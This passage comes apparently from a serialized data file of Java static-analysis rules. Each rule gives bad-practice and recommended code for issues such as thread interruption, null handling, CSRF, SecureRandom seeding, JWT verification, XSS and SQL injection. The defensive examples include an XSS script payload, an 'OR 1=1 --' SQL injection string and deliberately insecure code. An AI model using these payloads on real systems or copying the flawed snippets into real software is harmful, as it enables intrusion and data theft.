[`Thread.interrupted()`](https://docs.oracle.com/en/java/javase/11/docs/api/java.base/java/lang/Thread.html#interrupted()):\n\n```java\nboolean isSomeThreadInterrupted = someThread.interrupted();\n```\n\nThough it seems like this call is checking if `someThread` is in an interrupted state, it is in fact checking if the *current active thread* (which is executing the code you see above) is interrupted. Also note that `Thread.interrupted()` is not idempotent; it will check, and reset the `interrupted` flag of the current thread. Thus, two consecutive calls to `interrupted()` may not always return the same value.\n\n### Recommended\n\nOnly call static methods of `Thread` through the class instance of `Thread` to avoid misunderstandings. `Thread` also has instance methods which may serve to achieve the same goal without accidentally changing the state of the thread:\n\n```java\nisSomeThreadInterrupted = someThread.isInterrupted();\n```\n\nHere, `isInterrrupted` is an instance method that will not affect thread state when called, meaning it is idempotent.\n\n## References\n\n- Oracle Java 11 JavaDocs - [`java.lang.Thread`](https://docs.oracle.com/en/java/javase/11/docs/api/java.base/java/lang/Thread.html)",[],{"shortcode":893,"title":894,"description":895,"category":20,"severity":579,"tags":896,"isRecommended":57},"JAVA-E1065","Private field is never initialized","This private field is never initialized before use. This may cause improper behavior at runtime, or even a `NullPointerException`.\n\n\nCheck if the logic that uses the field is correct; add an initializer to the declaration or initialize the field at an appropriate point before use.\n\n\u003C!--more-->\n\nIf a field is not explicitly initialized, Java will set the value of the field to a default value at runtime. This default value depends on the type:\n\n* For primitives, it is `0` (or the floating point equivalent)\n* For descendants of `Object`, the default value is `null`.\n\nJava does not check if a field is properly initialized in the way it checks local variables, and this can easily prevent one from immediately noticing that something is wrong.\n\n### Bad Practice\n\n```java\n// Never initialized, never assigned a value.\nprivate String internalField;\n\nString someMethod() {\n    someInternalCode(internalField); // `internalField` will be null!\n}\n```\n\n### Recommended\n\nAssign a valid default to the field, or initialize it wherever sensible.\n\n```java\nprivate String internalField = \"defaultValue\";\n\n// ...\n```\n\n## Exceptions\n\nThis issue will not be reported for fields marked as being injected (marked with annotations such as `@Inject` or `@Autowired`).",[],{"shortcode":898,"title":899,"description":900,"category":20,"severity":579,"tags":901,"isRecommended":57},"JAVA-E1070","NullPointerException should not be caught","This code appears to catch a `NullPointerException`. This may hide bad errors in code.\n\nConsider removing the offending clause and debugging the underlying cause of the exception instead.\n\n\u003C!--more-->\n\nWhen an NPE is caught solely so it can be silenced, it can indicate that the underlying cause of the exception is not properly known. If an NPE is thrown, it may be that the application is in an inconsistent state which should not be ignored.\n\n### Bad Practice\n\n```java\ntry {\n    // ...\n} catch (NullPointerException n) { // Debug the cause instead!\n    n.printStackTrace();\n}\n```\n\n### Recommended\n\nRemove the catch clause that handles `NullPointerException` and debug the underlying issue instead.\n\n## Exceptions\n\nIf the reason for throwing NPEs is within library code or within code that you have no control over, it may not be possible to easily fix the issue. In such cases, consider ignoring this issue with a `skipcq` comment above the offending line.\n\n```java\n    // skipcq\n    somethingThatThrows();\n```",[],{"shortcode":903,"title":904,"description":905,"category":32,"severity":579,"tags":906,"isRecommended":57},"JAVA-P1005","removeAll should not be used to clear a collection","This code appears to clear a collection by passing a reference of the collection into its own `removeAll()` method.\n\nThis is very inefficient, as it is an operation with complexity `O(n^2)` (quadratic time) as opposed to a regular `clear()` call which is `O(n)` (linear time) complex.\n\n\u003C!--more-->\n\nWhen one calls `a.removeAll(b)` where `a` and `b` are `Collection`s, we iterate over `a`, and check if `b` contains any element from `a`. If it does, we remove those elements. However, if we were to call `removeAll()` with `a` itself as its argument (like, `a.removeAll(a)`), we would iterate once over `a` for each element within `a`. This is  a very inefficient operation.\n\nAdditionally, calling `removeAll()` in this way on thread-safe collections may throw a `ConcurrentModificationException` in some cases.\n\n### Bad Practice\n\n```java\nsomeCollection.removeAll(someCollection);\n```\n\n### Recommended\n\nJust use `clear()` instead.\n```java\nsomeCollection.clear();\n```",[],{"shortcode":908,"title":909,"description":910,"category":39,"severity":579,"tags":911,"isRecommended":57},"JAVA-S1065","`@RequestMapping` must restrict the allowed HTTP methods","Request handlers annotated with `@RequstMapping` must limit the allowed HTTP methods.\n\n\u003C!--more-->\nRequest handlers annotated with `@RequstMapping` are mapped to all HTTP request methods. For security reasons, CSRF protection\nis disabled for `GET`, `HEAD`, `TRACE`, and `OPTIONS` requests by default. If a request handler annotated with `@RequestMapping`\nhappens to modify application state and the allowed HTTP method is not narrowed down to `POST`, `PUT`, `DELETE`, and/or `PATCH`,\nsuch misconfigurations can make your application susceptible to CSRF attacks.\n\n### Bad Practice\n\n```java\n@RequestMapping(\"/path\")\npublic void saveToDB() {\n    // ...proceed to modify application state\n}\n```\n\n### Recommended\n\nWhen using `@RequestMapping`, make sure to always limit which HTTP methods are allowed.\n\n```java\n@RequestMapping(value = \"/path\", method = RequestMethod.POST)\n public void saveToDB() {\n    // ...proceed to modify application state\n}\n```\n\n## References\n\n- OWASP Top Ten (2021) - [Category A04](https://owasp.org/Top10/A04_2021-Insecure_Design/) - Insecure Design\n- OWASP Top Ten (2021) - [Category A05](https://owasp.org/Top10/A05_2021-Security_Misconfiguration/) - Security Misconfiguration\n- [CWE-352](https://cwe.mitre.org/data/definitions/352.html) - Cross-Site Request Forgery (CSRF)\n- Baeldung - [A Guide to CSRF Protection in Spring Security]j(https://www.baeldung.com/spring-security-csrf)",[637,591,581,583,912],"cwe-352",{"shortcode":914,"title":915,"description":916,"category":39,"severity":579,"tags":917,"isRecommended":57},"JAVA-S1031","SecureRandom seeds must not be predictable","[`java.security.SecureRandom`](https://docs.oracle.com/javase/8/docs/api/java/security/SecureRandom.html) instances must not be initialized with a predictable or constant seed value.\n\n\u003C!--more-->\n\nSeeding a `SecureRandom` instance with a predictable value will render any random values generated by it unusable for cryptographic purposes.\n\nThis issue will be raised if a constant or a predictable value (like the system clock) is used as a seed value for a `SecureRandom` instance.\n\n### Bad Practice\n\n```java\nSecureRandom notSoRandom = new SecureRandom();\nnotSoRandom.setSeed(3L); // This is a very predictable seed!\n\n// This uses the SecureRandom(ByteArray seed) constructor:\nnotSoRandom = new SecureRandom(\"qwerty\".getBytes());\n```\n\n### Recommended\n\nJust allow the `SecureRandom` instance to initialize itself. Most implementations will properly initialize `SecureRandom` with suitable random data, ensuring good behavior.\n\n```java\nSecureRandom secure = new SecureRandom();\n\n// ...\n```\n\n## References\n\n- Oracle Java 8 JavaDocs - [`java.security.SecureRandom`](https://docs.oracle.com/javase/8/docs/api/java/security/SecureRandom.html)\n- Veracode - [CSPRNG](https://www.veracode.com/blog/research/cryptographically-secure-pseudo-random-number-generator-csprng#tldr)\n- OWASP Top Ten (2021) - [Category A02](https://owasp.org/Top10/A02_2021-Cryptographic_Failures/) - Cryptographic Failures\n- [CWE-330](https://cwe.mitre.org/data/definitions/330.html) - Insufficiently Random Values\n- [CWE-332](https://cwe.mitre.org/data/definitions/332.html) - Insufficient Entropy in PRNG\n- [CWE-336](https://cwe.mitre.org/data/definitions/336.html) - Same Seed in PRNG\n- [CWE-337](https://cwe.mitre.org/data/definitions/337.html) - Predictable Seed in PRNG",[662,918,581,919,920,921,583],"cwe-330","cwe-332","cwe-336","cwe-337",{"shortcode":923,"title":924,"description":925,"category":39,"severity":579,"tags":926,"isRecommended":57},"JAVA-S1033","SMTP configurations should check SSL certificates for authenticity","JavaMail SMTP configurations should have secure SSL configurations.\n\n\u003C!--more-->\n\nJava's SMTP API, JavaMail is widely used to send emails. Similarly to normal HTTP communication, it is possible to use SSL or TLS based encryption to ensure security. However, unless host-specific certificate authenticity is specifically checked for, it will be possible for a man-in-the-middle attack to occur.\n\nIt is recommended to explicitly enable SSL/TLS certificate checking to ensure connections are properly secured.\n\n### Bad Practice\n\nIn this example, SMTP authentication is enabled for a JavaMail [session](https://javaee.github.io/javamail/docs/api/javax/mail/Session.html), but certificate checking is not.\n\n```java\nProperties properties = PropertiesUtil.getSystemProperties();\nproperties.put(\"mail.transport.protocol\", \"protocol\");\nproperties.put(\"mail.smtp.host\", \"hostname\");\nproperties.put(\"mail.smtp.socketFactory.class\", \"classname\");\nproperties.put(\"mail.smtp.auth\", \"true\");\n\nAuthenticator authenticator = ...; // Create an authenticator implementation.\nSession session = Session.getInstance(properties, authenticator);\n```\n\n### Recommended\n\nSet the `\"mail.smtp.ssl.checkserveridentity\"` property to `\"true\"` to ensure that certificates are properly verified.\n\n```java\nproperties.put(\"mail.smtp.ssl.checkserveridentity\", \"true\");\n```\n\n## References\n\n- [CWE-297](https://cwe.mitre.org/data/definitions/297.html) - Improper Validation of Certificate with Host Mismatch\n- [CWE-295](https://cwe.mitre.org/data/definitions/295.html) - Improper Certificate Validation\n- [CWE-287](https://cwe.mitre.org/data/definitions/287.html) - Improper Authentication\n- OWASP Top Ten (2021) - [Category A07](https://owasp.org/Top10/A07_2021-Identification_and_Authentication_Failures/) - Identification and Authentication Failures",[584,927,581,585,928,582,583],"cwe-295","cwe-297",{"shortcode":930,"title":931,"description":932,"category":39,"severity":579,"tags":933,"isRecommended":57},"JAVA-S1064","Paths in chained `antMatchers` invocations are not ordered by specificity","URL patterns that appear in chained `antMatchers` calls should be ordered by specificity of the path that they match.\n\n\u003C!--more-->\nIn Spring, it is common to configure URL access control by invoking `HttpSecurity.authorizeRequests()` and\nfollowing that with a chain of `antMatchers` calls to specify the URL that needs to be restricted. The patterns that appear\nin `antMatchers` calls are considered in the order they appear.\n\nFor example, if one configures the path `user/**` to be accessible by everyone and a subsequent `antMatchers` call specifies\nthat everything matching the pattern `user/admin` is accessible only to the admin, then the overall configuration will allow\neveryone to access `user/admin`.\n\nMore generally, if a less specific pattern appears before a more specific one and they\nhappen to match the same paths, then it is possible, by mistake, to misconfigure access control so that the less specific\nmatcher undoes the configurations set for more specific patterns.\n\n### Bad Practice\n\n```java\n {\n    http.authorizeRequests()\n        .antMatchers(\"/resources/**\").permitAll()\n        .antMatchers(\"/resources/admin\").hasRole(\"ADMIN\");\n }\n```\n\n### Recommended\n\nConsider ordering the `antMatchers` calls so that the more specific pattern appears early.\n\n```java\n {\n    http.authorizeRequests()\n        .antMatchers(\"/resources/admin\").hasRole(\"ADMIN\")\n        .antMatchers(\"/resources/**\").permitAll();\n }\n```\n\n## References\n\n- OWASP Top Ten (2021) - [Category A01](https://owasp.org/Top10/A01_2021-Broken_Access_Control/) - Broken Access Control\n- OWASP Top Ten (2021) - [Category A05](https://owasp.org/Top10/A05_2021-Security_Misconfiguration/) - Security Misconfiguration\n- [CWE-284](https://cwe.mitre.org/data/definitions/284.html) - Improper Access Control",[591,581,583,612],{"shortcode":935,"title":936,"description":937,"category":39,"severity":579,"tags":938,"isRecommended":57},"JAVA-S1066","Persistent objects should not be returned from methods","Returning persistent objects from methods should be avoided as much as possible.\n\n\u003C!--more-->\nAPIs that allow returning entity objects risk accidentally leaking the application's business logic\nto the outside world. Even worse, such APIs may enable attackers to tamper with persistent objects by using a loophole\nin the application's security. For these reasons, it is best to avoid returning entity objects from methods.\n\n### Bad Practice\n\n```java\n@Entity\npublic class Book {\n    @Id\n    @GeneratedValue(strategy = GenerationType.IDENTITY)\n    private Long id;\n    private String name;\n}\n\n// Bad! `Book` is an `@Entity`.\npublic Book getBook(Long id) {\n    return bookRepository.findById(id);\n}\n```\n\n### Recommended\n\nUse Data Transfer Objects (DTOs) to pass around data between methods/components.\n\n```java\npublic class BookDTO {\n    private Long id;\n    private String name;\n}\n\npublic BookDTO getBook(Long id) {\n    Book book = bookRepository.findById(id);\n    // Use a utility method to map `@Entity` to a DTO.\n    return converToBookDto(book);\n}\n```\n\n## References\n\n- OWASP Top Ten (2021) - [Category A04](https://owasp.org/Top10/A04_2021-Insecure_Design/) - Insecure Design\n- OWASP Top Ten (2021) - [Category A06](https://owasp.org/Top10/A06_2021-Vulnerable_and_Outdated_Components/) - Vulnerable and Outdated Components\n- [CWE-212](https://cwe.mitre.org/data/definitions/212.html) - Improper Removal of Sensitive Information Before Storage or Transfer\n- [CWE-201](https://cwe.mitre.org/data/definitions/201.html) - Insertion of Sensitive Information Into Sent Data",[669,637,581,939,583,940],"cwe-201","cwe-212",{"shortcode":942,"title":943,"description":944,"category":39,"severity":579,"tags":945,"isRecommended":57},"JAVA-A1027","Audit: Setting bean properties with unsanitized input may be a security risk","Be careful when setting bean properties using external data.\n\n\u003C!--more-->\n\nJava beans are classes that implement getters and setters for their fields in conformance with the [JavaBeans](https://www.oracle.com/java/technologies/javase/javabeans-spec.html) specification. Libraries such as Apache's [Commons BeanUtils](https://commons.apache.org/proper/commons-beanutils/) use reflection to access fields and set or retrieve their values.\n\nManaging data through beans is versatile, but can also reduce security. For example, a particular version of Apache's BeanUtils used within the [Struts](https://struts.apache.org/) web framework was susceptible to certain [class loader related attacks](https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2014-0114). This attack consisted of accessing the `class` property of a bean, through which the [`ClassLoader`](https://www.baeldung.com/java-classloaders) for that bean could be accessed. Obtaining a reference to a `ClassLoader` can allow loading an attacker-defined class into the application, achieving arbitrary code execution.\n\nThis issue is raised if methods such as [`BeanUtils.populate()`](https://commons.apache.org/proper/commons-beanutils/javadocs/v1.9.4/apidocs/org/apache/commons/beanutils/BeanUtilsBean.html#populate-java.lang.Object-java.util.Map-) or Spring's [`BeanWrapper.setPropertyValue()`](https://docs.spring.io/spring-framework/docs/current/javadoc-api/org/springframework/beans/BeanWrapper.html) are called with possibly unsanitized input.\n\n### Bad Practice\n\n```java\nclass UserDataBean { /*...*/  }\n\n@Override\nvoid method() {\n    \n    HashMap map = new HashMap();\n    Map\u003CString, String[]> params = request.getParameterMap();\n    UserDataBean bean = new UserDataBean();\n    \n    \n    BeanUtils.populate(bean, params); // Insecure.\n}\n```\n\n### Recommended\n\nSanitize any data that will pass into a JavaBean instance. How you do so will be very specific to your own requirements, but here are a few suggestions:\n\n* Use a whitelist to verify that any data that has a distinct set of values cannot be tampered with.\n\n```java\nMap\u003CString, String[]> finalParams = new HashMap\u003C>();\nfor (Map.Entry\u003CString, String[]> entry : params.entrySet()) {\n    if ( !allowedKeys.contains(entry.getKey())) continue; // Filter out unnecessary keys.\n        \n    finalParams.put(entry.getKey(), entry.getValue());\n}\n\nBeanUtils.populate(bean, finalParams);\n```\n\n* Data such as request parameters, headers and cookies should be handled carefully, as they are the largest attack surfaces.\n* Use a data sanitization library like OWASP's [ESAPI](https://owasp.org/www-project-enterprise-security-api/) to reduce the amount of work you need to do.\n\nIf any of the data in the request is used in the response, care must be taken to avoid injecting malicious data from the request into the response, as this could lead to a server-side injection attack.\n\n## References\n\n- OWASP Top Ten (2021) - [Category A03](https://owasp.org/Top10/A03_2021-Injection/) - Injection\n- OWASP Top Ten (2021) - [Category A08](https://owasp.org/Top10/A08_2021-Software_and_Data_Integrity_Failures/) - Software And Data Integrity Failures\n- [CWE-915](https://cwe.mitre.org/data/definitions/915.html) - Improperly Controlled Modification of Dynamically-Determined Object Attributes\n- [CWE-20](https://cwe.mitre.org/data/definitions/20.html) - Improper Input Validation\n- FindSecBugs - [BEAN_PROPERTY_INJECTION](https://find-sec-bugs.github.io/bugs.htm#BEAN_PROPERTY_INJECTION)",[611,706,644,581,800,582,583],{"shortcode":947,"title":948,"description":949,"category":39,"severity":579,"tags":950,"isRecommended":57},"JAVA-A1035","Audit: Including request data within HTML response strings may lead to XSS attacks","Avoid directly including request data within HTML, as this may lead to a cross-site-scripting vulnerability.\n\n\u003C!--more-->\n\nWhen unsanitized data from a HTTP request is used to create a HTML page to be sent back in the response, an attacker may be able to include malicious scripts or links within the response by controlling the data in the request.\n\n### Bad Practice\n\n```java\nString userName = req.getParameter(\"user\");\n\nString template = \"\u003Cp>Hi, %s\u003C/p>\";\n\nString renderedPage = String.format(template, userName);\n\nPrintWriter writer = resp.getWriter();\n\nresponse.setStatus(200);\n\nwriter.print(renderedPage);\nwriter.flush();\n```\n\nHere, if the request parameter `user` was `\"Ralph\"`, the data in the response would read as:\n\n```html\n\u003Cp>Hi, Ralph!\u003C/p>\n```\n\nNow, what if `name` contained some JavaScript code in a `\u003Cscript>` tag?\n\n```html\n\u003Cscript>alert(\"hacked\")\u003C/script>Ralph\n```\n\nIf a request was sent with this data, the output in the response would look like this:\n\n```html\n\u003Cp>Hi, \u003Cscript>alert(\"hacked\")\u003C/script>Ralph!\u003C/p>\n```\n\nWhen the user's browser displays the result of the response, an alert would pop up that said `\"hacked\"`.\n\nObviously, this is just a simple example of what is possible. A more dangerous attack may involve malicious UI elements or popups that look similar to the real website, but are used only to gain access to account information.\n\n### Recommended\n\nMake use of tools such as OWASP's ESAPI or [Java HTML Sanitizer](https://owasp.org/www-project-java-html-sanitizer/) libraries to sanitize untrusted input data before using that data within a user-facing response.\n\nHere is an example of using the OWASP HTML Sanitizer library, adapted from OWASP's XSS cheat sheet:\n\n```java\nimport org.owasp.html.Sanitizers;\nimport org.owasp.html.PolicyFactory;\n\n// ...\n\nPolicyFactory sanitizer = Sanitizers.FORMATTING.and(Sanitizers.BLOCKS);\nString sanitizedText = sanitizer.sanitize(userName);\n\nString safeRenderedText = String.format(template, sanitizedText);\n```\n\nNote that the location of text to be rendered matters greatly; escape sequences that are valid within a HTML attribute may not be valid in JavaScript code for example. For this reason, the ESAPI library provides a [variety of different encoders](https://javadoc.io/static/org.owasp.encoder/encoder/1.2.3/org/owasp/encoder/Encoders.html), and context specific encoding methods within the [Encode](https://javadoc.io/static/org.owasp.encoder/encoder/1.2.3/org/owasp/encoder/Encode.html) class for various use cases:\n\n```java\nString htmlSafe = Encode.forHtml(userName);\n\nString htmlAttrSafe = Encode.forJavaScript(userName);\n```\n\n## References\n\n- OWASP Cheat Sheets - [Cross Site Scripting Prevention](https://cheatsheetseries.owasp.org/cheatsheets/Cross_Site_Scripting_Prevention_Cheat_Sheet.html)\n- OWASP Top Ten (2021) - [Category A03](https://owasp.org/Top10/A03_2021-Injection/) - Injection\n- [CWE-79](https://cwe.mitre.org/data/definitions/79.html) - Improper Neutralization of Input During Web Page Generation ('Cross-site Scripting')\n- [CWE-20](https://cwe.mitre.org/data/definitions/20.html) - Improper Input Validation",[611,644,670,581,582,583],{"shortcode":952,"title":953,"description":954,"category":39,"severity":579,"tags":955,"isRecommended":57},"JAVA-S1048","JWTs should be checked for authenticity and integrity","Always make sure to use only signed JWTs, and properly verify that a JWT's signature is valid before proceeding.\n\n\u003C!--more-->\n\n[`JWT`](https://en.wikipedia.org/wiki/JSON_Web_Token)s (or, as their specification calls them, \"Jots\") are a standard format for storing session data on the web. They are generally used in two forms:\n\n* Plaintext ([`JWT`](https://javadoc.io/static/io.jsonwebtoken/jjwt-api/0.11.2/io/jsonwebtoken/Jwt.html)s when using the JJWT library)\n* Signed ([`JWS`](https://javadoc.io/static/io.jsonwebtoken/jjwt-api/0.11.2/io/jsonwebtoken/Jws.html)s in JJWT)\n\nA plaintext `JWT` is not secure and may allow an attacker with control over the client side to easily forge session information sent to the server. Meanwhile, a `JWS` is more secure due to the fact that it also holds a signature derived from its contents. The signature can be generated securely, which means it is possible to check whether any tampering took place simply by comparing the included signature with the signature that would be generated with its current contents. If a mismatch occurs, the JWT can be considered invalid and rejected.\n\nThe [JJWT](https://javadoc.io/doc/io.jsonwebtoken/jjwt-api/latest/index.html) library allows the user to directly process JWTs through methods such as [`JwtParser.parse(String)`](https://javadoc.io/static/io.jsonwebtoken/jjwt-api/0.11.2/io/jsonwebtoken/JwtParser.html#parse(java.lang.String)), [`JwtParser.parseClaimsJwt(String)`](https://javadoc.io/static/io.jsonwebtoken/jjwt-api/0.11.2/io/jsonwebtoken/JwtParser.html#parseClaimsJwt(java.lang.String)) or [`JwtParser.parsePlaintextJwt(String)`](https://javadoc.io/static/io.jsonwebtoken/jjwt-api/0.11.2/io/jsonwebtoken/JwtParser.html#parsePlaintextJwt(java.lang.String)) and also to check whether they are properly signed, with methods such as [`JwtParser.parse(String, JwtHandler\u003CT>)`](https://javadoc.io/static/io.jsonwebtoken/jjwt-api/0.11.2/io/jsonwebtoken/JwtParser.html#parse(java.lang.String,%20io.jsonwebtoken.JwtHandler)) (with the right arguments) and the JWS counterparts of the other methods above.\n\nTo allow the JJWT library to properly check signatures however, a matching signing key must be set while building a JWT parser. Only when both a signing key is set and the correct methods are used can JWTs actually be verified correctly. Simply using the `parse` method which takes only a single argument will not verify whether the signature is correct.\n\n### Bad Practice\n\nUsing the single argument `parse`, `parseClaimsJwt` and `parsePlaintextJwt` methods will not check for signatures.\n\n```java\nJwts.parserBuilder()\n    .setSigningKey(signingKey)\n    .build()\n    .parse(jwt);\n\nJwts.parserBuilder()\n    .setSigningKey(signingKey)\n    .build()\n    .parseClaimsJwt(jwt);\n\nJwts.parserBuilder()\n    .setSigningKey(signingKey)\n    .build()\n    .parsePlaintextJwt(jwt);\n```\n\nUsing the 2 argument `parse` method, which accepts a [`JwtHandler`](https://javadoc.io/doc/io.jsonwebtoken/jjwt-api/latest/io/jsonwebtoken/JwtHandler.html) instance also will not work if only the `onPlaintextJwt` method of the handler is overridden, as tokens with signatures will not be handled.\n\n```java\nJwts.parserBuilder()\n    .setSigningKey(signingKey).build()\n    .parse(plaintextJwt, new JwtHandlerAdapter\u003CJwt\u003CHeader, String>>() {\n        @Override\n        public Jwt\u003CHeader, String> onPlaintextJwt(Jwt\u003CHeader, String> jwt) {\n            return jwt; // Signed JWTs will never be handled with this code.\n        }\n    });\n```\n\n### Recommended\n\nAlways verify the signature by using either the `parseClaimsJws` and `parsePlaintextJws` methods or by overriding the `onPlaintextJws` or `onClaimsJws` methods of [`JwtHandlerAdapter`](https://javadoc.io/doc/io.jsonwebtoken/jjwt-api/latest/io/jsonwebtoken/JwtHandlerAdapter.html).\n\n```java\nJwts.parserBuilder()\n    .setSigningKey(signingKey).build()\n    .parse(plaintextJwt, new JwtHandlerAdapter\u003CJws\u003CString>>() {\n        @Override\n        public Jws\u003CString> onPlaintextJws(Jws\u003CString> jws) {\n            return jws;\n        }\n    });\n```\n\n## References\n\n- [JJWT Library API Reference](https://javadoc.io/doc/io.jsonwebtoken/jjwt-api/latest/index.html)\n- Auth0 - [Critical vulnerabilities in JSON Web Token libraries](https://auth0.com/blog/critical-vulnerabilities-in-json-web-token-libraries/)\n- OWASP Top Ten (2021) - [Category A07](https://owasp.org/Top10/A07_2021-Identification_and_Authentication_Failures/) - Identification and Authentication Failures\n- OWASP Top Ten (2021) - [Category A01](https://owasp.org/Top10/A01_2021-Broken_Access_Control/) - Broken Access Control\n- [CWE-304](https://cwe.mitre.org/data/definitions/304.html) -  Missing Critical Step in Authentication",[612,581,956,583,584],"cwe-304",{"shortcode":958,"title":959,"description":960,"category":20,"severity":579,"tags":961,"isRecommended":57},"JAVA-W1076","Avoid catching assertions in tests","Avoid catching assertion exceptions, they are meant to indicate that something should not have happened.\n\n\u003C!--more-->\n\nThis can happen when there is a catch block for `Throwable` or `Error`, or if one tries to directly catch an `AssertionError` or its descendents. \n\nBecause `Throwable` is the parent of all exception and error types, and even assertion failures are represented as thrown `Error`s, it is inadvisable to catch either of `Throwable` or `Error` in a test.\n\n### Bad Practice\n\n```java\ntry {\n    assertTrue(someCondition);\n} catch (Throwable e) { // Don't catch Throwable in tests!\n    // ...\n}\n```\n\n### Recommended\n\nAvoid catching overly generic exception types such as `Throwable` or `Error`, and do not attempt to catch `AssertionError`s.\n\nIf you really require generic exception handling within a test, catch only `Exception`s.\n\n```java\ntry {\n    assertTrue(someCondition);\n} catch (Exception e) {  // this will not interfere with assertions.\n    // ...\n}\n```",[],{"shortcode":963,"title":964,"description":965,"category":20,"severity":579,"tags":966,"isRecommended":57},"JAVA-E1099","Invalid values for `java.time` constants will always throw a `DateTimeException`","Calling any method of the `java.time` package with invalid constant values will throw a [`DateTimeException`](https://docs.oracle.com/en/java/javase/11/docs/api/java.base/java/time/DateTimeException.html).\n\n\u003C!--more-->\n\n### Bad Practice\n\n```java\nLocalDate date = LocalDate.of(1985, Month.MAY, 32);\n```\n\nIn the code above, the `LocalDate` object is instantiated with a day-of-month value of `32`, which is a plainly invalid day of any month. This will result in a `DateTimeException` at runtime.\n\n\n### Recommended\n\nUse values within the valid range for the specific date/time field when calling such methods.\n\n```java\nLocalDate date = LocalDate.of(1985, Month.MAY, 31);\n```",[],{"shortcode":968,"title":969,"description":970,"category":16,"severity":579,"tags":971,"isRecommended":57},"JAVA-W1079","Injected fields should not be assigned in injection constructors","Avoid modifying fields that are already annotated with `@Inject` inside an `@Inject` annotated constructor.\n\n\u003C!--more-->\n\n### Bad Practice\n\nHere, `thing` is marked as injected. However, `Example`'s constructor is also marked with `@Inject`. This is redundant and could cause issues when initializing `thing` through both constructor and field injection.\n\n```java\nclass Example {\n    @Inject\n    String thing;\n\n    @Inject\n    public Example(String s) {\n        thing = s; // thing is already supposed to be injected!\n    }\n}\n```\n\n### Recommended\n\nOnly assign fields that are not marked as `@Inject` in the constructor.\n\n```java\nclass Example {\n    @Inject\n    String thang;\n\n    String thing;\n\n    @Inject\n    public Example(String s) {\n        thing = s;\n    }\n}\n```\n\n## References",[],{"shortcode":973,"title":974,"description":975,"category":20,"severity":579,"tags":976,"isRecommended":57},"JAVA-E1105","Incorrect main method signature detected","The main method requires a very specific signature for Java to recognise it as such. Ensure that the main method is public, static, returns void and takes a single `String` array as an argument.\n\u003C!--more-->\n\nThis checker respects suppression by marking the method or type with `@SuppressWarnings(\"IncorrectMainMethod\")`\n\n### Bad Practice\n\nThe `main` method below is public and returns `void` but is not static. This method will not be recognized by Java and if you try to run it, the JVM will exit with an error.\n\n```java\nclass Example {\n    public void main(String[] args) {\n        // ...\n    }\n}\n```\n\n### Recommended\n\nUse the correct signature.\n\n```java\npublic static void main(String[] args) {\n    // ...\n}\n```\n\nIf this method is not intended to be the actual \"main\" method, consider renaming it to something like \"innerMain\" or \"realMain\" to signify that the actual \"main\" method is something entirely different.",[],{"shortcode":978,"title":979,"description":980,"category":39,"severity":579,"tags":981,"isRecommended":57},"JAVA-S1067","Deprecated `HttpClient` implementations should not be used","The `DefaultHttpClient` class has been deprecated since Apache httpclient library version `4.3`. Avoid using it, as it does not make use of the latest TLS standard, leading to the possibility of a MiTM (Man in The Middle) attack.\n\u003C!--more-->\n\n### Bad Practice\n\n```java\nHttpClient client = new DefaultHttpClient();\n```\n\n### Recommended\n\nThere are a number of alternatives you can use instead.\n\nSet the `http.protocols` system property to take advantage of the latest TLS version:\n\n```shell\njava ... -Dhttps.protocols=TLSv1.2,TLSv1.3\n```\n\nNow, you can make use of one of the following alternatives to create a suitable `HttpClient`.\n\n- [`HttpClients.createSystem()`](https://hc.apache.org/httpcomponents-client-5.2.x/current/httpclient5/apidocs/org/apache/hc/client5/http/impl/classic/HttpClients.html#createSystem--)\n\n```java\nHttpClient client = HttpClients.createSystem();\n```\n\n- [`HttpClientBuilder`](https://hc.apache.org/httpcomponents-client-5.2.x/current/httpclient5/apidocs/org/apache/hc/client5/http/impl/classic/HttpClientBuilder.html)\n\n```java\nHttpClient client = HttpClientBuilder.create().useSystemProperties().build();\n```\n\n## References\n- OWASP Top Ten (2021) - [Category A02](https://owasp.org/Top10/A02_2021-Cryptographic_Failures/) - Cryptographic Failures\n- OWASP Top Ten (2021) - [Category Ad06](https://owasp.org/Top10/A06_2021-Vulnerable_and_Outdated_Components/) - Vulnerable and Outdated Components",[581,583,662,669],{"shortcode":983,"title":641,"description":984,"category":39,"severity":579,"tags":985,"isRecommended":57},"JAVA-S0083","The code creates an SQL prepared statement from a `String` that was formed dynamically. This may be vulnerable to SQL injection attacks.\n\n\u003C!--more-->\n\nWhile prepared statements are generally safer than directly building queries and executing them, their effectiveness is reduced when they are created dynamically, especially when the queries are created from untrusted input. One use case of this is when parameters such as table or column names need to be selected dynamically. Prepared statements do not generally allow such values to be parameterized, so we may end up resorting to string concatenation again: \n\n```java\n\n// ...\n\nString table = request.getParameter(\"table\");\nString user = request.getParameter(\"user\");\nString pass = request.getParameter(\"pass\");\n\nString query = \"SELECT * FROM \" + table + \" WHERE user = ? AND pass = ?\"; // Unsafe...\n\nPreparedStatement pStmt = connection.prepareStatement(query);\n\npStmt.setString(1, user);\npStmt.setString(2, pass);\n\nResultSet res = pStmt.execute();\n\n// ...\n```\n\nA savvy attacker would be free to pass an input such as `\"users WHERE (user = ? AND pass = ?) OR 1=1 --\"` in the table parameter which would allow them to trick the backend into fetching all rows of the `users` table. The resultant query can be interpreted as shown below:\n\n```sql\nSELECT * FROM users WHERE (user = ? AND pass = ?) OR 1=1 -- WHERE user = ? AND pass = ?\n|   /* Commented part is ignored; (a AND b) OR true always evaluates to true. */\nV\nSELECT * FROM users WHERE 1=1\n|   /* We don't need the where clause either. */\nV\nSELECT * FROM users\n\n```\n\nThere are a number of strategies that could prevent this:\n\n- The `table` parameter could be checked against a whitelist to ensure only valid table names are accepted\n- Escape any special characters in user input. Note that if this is not done properly, you may end up with a situation such as [this](https://blog.jdriven.com/2017/10/sql-injection-prepared-statement-not-enough/)...\n- Predefine allowed values as constants, and make the client send an identifier (an integer for example) that is mapped to one of the allowed values.\n\n### Exceptions\n\nIf there is a solid guarantee that such an attack cannot occur, this issue can be safely ignored.\n\n### References\n\n- [OWASP SQL injection vulnerability cheat sheet](https://cheatsheetseries.owasp.org/cheatsheets/SQL_Injection_Prevention_Cheat_Sheet.html)\n- [OWASP Top Ten Category A1 (2017)](https://www.owasp.org/index.php/Top_10-2017_A1-Injection) - Injection\n- [CWE-89](http://cwe.mitre.org/data/definitions/89) - Improper Neutralization of Special Elements used in an SQL Command\n- [CWE-20](http://cwe.mitre.org/data/definitions/20.html) - Improper Input Validation\n- [CWE-943](http://cwe.mitre.org/data/definitions/943.html) - Improper Neutralization of Special Elements in Data Query Logic\n- [CERT-IDS00-J](https://wiki.sei.cmu.edu/confluence/x/ITdGBQ) - Prevent SQL Injection\n- Spotbugs - 